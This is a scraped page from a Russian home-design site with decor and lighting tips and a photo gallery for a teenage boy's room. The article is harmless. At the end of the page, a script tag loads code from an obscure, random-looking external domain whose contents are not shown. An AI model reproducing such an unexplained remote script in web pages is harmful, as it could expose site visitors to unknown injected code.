<p align="LEFT">С помощью освещения можно разделить комнату на зоны. Также стоит учитывать яркость света. Рассеянное освещение не слепит глаза, оно подходит для центральной части помещения. Слишком яркий свет причина появления глубоких теней, что плохо смотрится в небольших подростковых комнатах. Точечное освещение в интерьере детской подростковой комнаты стоит использовать только над конкретными областями помещения.</p>
<p align="LEFT"><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-30.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-13969 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-30-600x600.jpg" alt="люстра в комнате мальчика подростка " width="600" height="600" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-30-600x600.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-30.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<h2 align="LEFT"><span id="i-17">Декор</span></h2>
<p align="LEFT">Одной из основных деталей декора комнаты мальчика подростка 15-16 лет являются обои с фотоизображением. Это простой способ украсить помещение, придав ему яркость. Разнообразие сюжетов позволяет без труда подобрать нужную картинку, которая придётся подростку по вкусу. Что ещё может быть украшением:</p>
<ul>
<li>Плакаты с любимыми футбольными, хоккейными или баскетбольными командами;</li>
<li>Флаги разных стран, например, британский или бразильский;</li>
<li>Большой аквариум;</li>
<li>Комнатные растения;</li>
<li>Модели кораблей или самолётов;</li>
<li>Различные коллекции;</li>
<li>Фото на стенах;</li>
<li>Карта мира;</li>
<li>Астрономические карты;</li>
<li>Космические мотивы на потолке;</li>
<li>Фигурки персонажей ММОРПГ, если мальчик увлекается играми.</li>
</ul>
<p align="LEFT"><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-31.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-13970 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-31-600x402.jpg" alt="гитары на стенах в комнате мальчика подростка " width="600" height="402" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-31-600x402.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-31.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p align="LEFT">Если владелец подростковой комнаты для мальчика предпочитает минимализм, декора может не быть вовсе. В крайнем случае упор делается на глянец, цветные шторы, покрывала, обивка мягкой мебели. Другие варианты декора комнаты подростка на фото далее.</p>
<p align="LEFT"><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-32.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-13971 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-32-600x400.jpg" alt="синий интерьер комнаты мальчика подростка " width="600" height="400" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-32-600x400.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-32.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p lang="ru-RU" align="LEFT">Современные стили дизайна отлично подходят для оформления комнаты мальчика подростка. Важно, чтобы интерьер был интересным и функциональным, также обязательно стоит учитывать интересы ребёнка. Лучше всего начинать работу над созданием нового дизайна совместно, тогда результат устроит всех.</p>
<p lang="ru-RU" align="LEFT"><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-33.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-13972 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-33-600x600.jpg" alt="гитары в интерьере комнаты мальчика" width="600" height="600" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-33-600x600.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-33.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-34.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-13973 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-34-600x600.jpg" alt="двухярусная кровать в комнате мальчика подростка" width="600" height="600" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-34-600x600.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-34.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-35.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-13974 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-35-600x344.jpg" alt="бескаркасная мебель в интерьере комнаты мальчика" width="600" height="344" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-35-600x344.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-35.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-36.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-13975 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-36-600x400.jpg" alt="стильное оформление комнаты мальчика подростка" width="600" height="400" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-36-600x400.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-36.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-37.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-13976 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-37-600x398.jpg" alt="двухярусная кровать в интерьере комнаты мальчика" width="600" height="398" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-37-600x398.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-37.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-38.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-13977 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-38-600x400.jpg" alt="чёрный цвет в комнате мальчика подростка" width="600" height="400" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-38-600x400.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-38.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-39.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-13978 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-39-600x400.jpg" alt="серый цвет в интерьере комнаты мальчика" width="600" height="400" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-39-600x400.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-39.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-40.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-13979 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-40-600x436.jpg" alt="автомобильная тематика в комнате мальчика подростка" width="600" height="436" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-40-600x436.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-40.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-41.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-13980 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-41-600x395.jpg" alt="автомобильная атрибутика в интерьере комнаты мальчика" width="600" height="395" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-41-600x395.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-41.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-42.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-13981 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-42-600x401.jpg" alt="кровать под потолком в комнате мальчика подростка" width="600" height="401" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-42-600x401.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-42.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-43.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-13982 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-43-600x367.jpg" alt="уличное графити в интерьере комнаты мальчика" width="600" height="367" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-43-600x367.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-43.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-44.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-13983 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-44-600x413.jpg" alt="акцентная стена в комнате мальчика подростка" width="600" height="413" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-44-600x413.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-44.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-45.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-13984 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-45-600x438.jpg" alt="обои на стенах в интерьере комнаты мальчика" width="600" height="438" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-45-600x438.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-45.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-46.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-13985 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-46-600x400.jpg" alt="голубой в комнате мальчика подростка" width="600" height="400" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-46-600x400.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-46.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-47.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-13986 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-47-600x474.jpg" alt="классическая мебель в интерьере комнаты мальчика" width="600" height="474" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-47-600x474.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-47.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-48.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-13987 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-48-600x510.jpg" alt="красный, чёрный и белый в комнате мальчика подростка" width="600" height="510" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-48-600x510.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-48.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-49.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-13988 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-49-600x400.jpg" alt="яркие шкафчики в интерьере комнаты мальчика" width="600" height="400" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-49-600x400.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-49.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-50.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-13989 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-50-600x397.jpg" alt="обои с возможностью рисовать в комнате мальчика подростка" width="600" height="397" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-50-600x397.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-50.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<h2><span id="i-18">Видео:</span></h2>
<p><iframe loading="lazy" src="https://www.youtube.com/embed/dR5DCLtOEDI" width="660" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe><br />
<iframe loading="lazy" src="https://www.youtube.com/embed/vCuvSjwhYMw" width="1349" height="480" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<div class="fpm_end"></div>

				
				<div class="share">
				<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
				<script src="//yastatic.net/share2/share.js"></script>
				<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,gplus,twitter,telegram" data-counter=""></div>
				</div>
				
<div id="comments" class="comment-respond">


<ol>
</ol>

<h4 class="for_h4_comm">Добавить комментарий</h4>



<div class="respond" id="respond">

<div class="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="https://ciscoexpo.ru/detskaya/komnata-dlya-malchika-podrostka#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

<form action="https://ciscoexpo.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form">
<div class="fields">
<input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" />
<input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" />
</div>
<textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea>
<input name="submit" type="submit" id="submit" class="submit" value="Отправить" />
<input type='hidden' name='comment_post_ID' value='13071' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</form>

</div>

</div>					
			</content>

﻿			<aside>
				<div class="flat_side"></div>				
				<h4 class="for_h4">Новое на сайте</h4>
									<div class="anonce_side">
						<a href="https://ciscoexpo.ru/stati/pokupka-kvartiry-v-novostrojke-vazhnye-aspekty-i-sovety"><img loading="lazy" src="https://ciscoexpo.ru/wp-content/uploads/2024/12/a91a35814808131598e72be25a54787a1868568e.jpg" alt="Покупка квартиры в новостройке: Важные аспекты и советы" /></a>
						<a href="https://ciscoexpo.ru/stati/pokupka-kvartiry-v-novostrojke-vazhnye-aspekty-i-sovety">Покупка квартиры в новостройке: Важные аспекты и советы</a>
					</div>
					<div class="clear"></div>
									<div class="anonce_side">
						<a href="https://ciscoexpo.ru/stati/stroitelnye-lyulki-osobennosti-vidy-i-preimushhestva"><img loading="lazy" src="https://ciscoexpo.ru/wp-content/uploads/2024/09/zlp-630-1-1-768x768-2.jpg" alt="Строительные люльки: особенности, виды и преимущества" /></a>
						<a href="https://ciscoexpo.ru/stati/stroitelnye-lyulki-osobennosti-vidy-i-preimushhestva">Строительные люльки: особенности, виды и преимущества</a>
					</div>
					<div class="clear"></div>
									<div class="anonce_side">
						<a href="https://ciscoexpo.ru/stati/stroitelstvo-doma-ot-mechty-do-realnosti"><img loading="lazy" src="https://ciscoexpo.ru/wp-content/uploads/2024/09/62debdc538b35.jpeg" alt="Строительство дома: от мечты до реальности" /></a>
						<a href="https://ciscoexpo.ru/stati/stroitelstvo-doma-ot-mechty-do-realnosti">Строительство дома: от мечты до реальности</a>
					</div>
					<div class="clear"></div>
									<div class="anonce_side">
						<a href="https://ciscoexpo.ru/stati/ustanovka-brizera-pri-remonte-optimalnye-etapy-dlya-montazha-sistemy-ventilyacii-v-kvartire"><img loading="lazy" src="https://ciscoexpo.ru/wp-content/uploads/2024/08/1.webp" alt="Установка бризера при ремонте: оптимальные этапы для монтажа системы вентиляции в квартире" /></a>
						<a href="https://ciscoexpo.ru/stati/ustanovka-brizera-pri-remonte-optimalnye-etapy-dlya-montazha-sistemy-ventilyacii-v-kvartire">Установка бризера при ремонте: оптимальные этапы для монтажа системы вентиляции в квартире</a>
					</div>
					<div class="clear"></div>
				
				<h4 class="for_h4">Популярные статьи</h4>
									<div class="anonce_side">
						<a href="https://ciscoexpo.ru/spalnya/dizajn-i-interer/interer-spalni-10-kv-m-foto">
						<img width="75" height="75" src="https://ciscoexpo.ru/wp-content/uploads/2016/10/dizain-spalnya-15-kv-metrov5-600x450-1-e1626939442654.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="dizain-spalnya-15-kv-metrov5-600x450-1" decoding="async" loading="lazy" /></a>
						<a href="https://ciscoexpo.ru/spalnya/dizajn-i-interer/interer-spalni-10-kv-m-foto">Интерьер маленькой спальни 10 кв м – реальные фото дизайна</a>
					</div>
					<div class="clear"></div>
									<div class="anonce_side">
						<a href="https://ciscoexpo.ru/spalnya/dizajn-i-interer/realnyj-dizajn-spalni-12-kv-m-foto">
						<img width="75" height="75" src="https://ciscoexpo.ru/wp-content/uploads/2016/09/1405930829_3-h-komnatnaya-14-1-e1626939928273.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="1405930829_3-h-komnatnaya-14-1" decoding="async" loading="lazy" /></a>
						<a href="https://ciscoexpo.ru/spalnya/dizajn-i-interer/realnyj-dizajn-spalni-12-kv-m-foto">Дизайн спальни 12 кв. м в современном стиле &#8212; реальные фото интерьеров</a>
					</div>
					<div class="clear"></div>
									<div class="anonce_side">
						<a href="https://ciscoexpo.ru/spalnya/dizajn-i-interer/gostinaya-spalnya-18-kvadratov-dizajn-foto">
						<img width="75" height="75" src="https://ciscoexpo.ru/wp-content/uploads/2016/09/6-1-768x576-1-e1626940068979.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="6-1-768x576-1" decoding="async" loading="lazy" /></a>
						<a href="https://ciscoexpo.ru/spalnya/dizajn-i-interer/gostinaya-spalnya-18-kvadratov-dizajn-foto">Гостиная спальня 18 квадратов &#8212; фото дизайна интерьеров</a>
					</div>
					<div class="clear"></div>
									<div class="anonce_side">
						<a href="https://ciscoexpo.ru/spalnya/dizajn-i-interer/interer-spalni-14-kv-m-foto">
						<img width="75" height="75" src="https://ciscoexpo.ru/wp-content/uploads/2016/09/1323314471-768x576-1-e1626940226106.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="1323314471-768x576-1" decoding="async" loading="lazy" /></a>
						<a href="https://ciscoexpo.ru/spalnya/dizajn-i-interer/interer-spalni-14-kv-m-foto">Интерьер спальни 14 кв м &#8212; фото и идеи оформления дизайна</a>
					</div>
					<div class="clear"></div>
								<div class="clear"></div>
				
				<div class="flat_side_1"></div>
				
			</aside>
		</main>

		<footer>
			<div class="container">
				<div class="footer-col">
					<strong>© Copyright 2015-2026</strong>
					<a href="https://ciscoexpo.ru">ciscoexpo.ru</a>
					<br/>
					Все о дизайне и интерьере квартиры, советы по даче и огороду					
				</div>
				<div class="footer-col">
					<div class="copyright">
						<strong>Авторское право</strong>. При любом использовании материалов сайта, прямая активная гиперссылка на <a href="https://ciscoexpo.ru">ciscoexpo.ru</a> обязательна.
					</div>
				</div>
				<div class="footer-col">
					<a href="/contacts">Контактная информация</a><br />
					<a href="/sitemap">Карта сайта</a><br />					
				</div>
			</div>
		</footer>
		
<script>
( function () {

                var loadedTLAnalytics = false,                    

                    timerId;

if ( navigator.userAgent.indexOf( 'YandexMetrika' ) > -1 ) {
                    loadTLAnalytics();
                } else {
                window.addEventListener( 'scroll', loadTLAnalytics, {passive: true} );
                window.addEventListener( 'touchstart', loadTLAnalytics, {passive: true} );
                document.addEventListener( 'mouseenter', loadTLAnalytics, {passive: true} );
                document.addEventListener( 'click', loadTLAnalytics, {passive: true} );
                document.addEventListener( 'DOMContentLoaded', loadFallback, {passive: true} );
		}

                function loadFallback() {
                    timerId = setTimeout( loadTLAnalytics, 5000 );
                }

                function loadTLAnalytics( e ) {
                    if ( e && e.type ) {
                        console.log( e.type );
                    } else {
                        console.log( 'DOMContentLoaded' );
                    }

                    if ( loadedTLAnalytics ) {
                        return;
                    }

                    setTimeout(
                        function () {


var metricaId = 46066014;(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(metricaId, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, triggerEvent:true }); console.log("ym start");},
                        100
                    );
                    loadedTLAnalytics = true;
                    clearTimeout( timerId );
                    window.removeEventListener( 'scroll', loadTLAnalytics, {passive: true}  );
                    window.removeEventListener( 'touchstart', loadTLAnalytics, {passive: true}  );
                    document.removeEventListener( 'mouseenter', loadTLAnalytics );
                    document.removeEventListener( 'click', loadTLAnalytics );
                    document.removeEventListener( 'DOMContentLoaded', loadFallback );
                }
            } )()
</script>

<script type='text/javascript' src='https://ciscoexpo.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script async src="https://myqtfjndnj.com/1602/7c9415b06d265789aca934aa3185be638afcdc7f.js"></script>
	</body>

</html>
<!--66 запросов. скорость: 0,512-->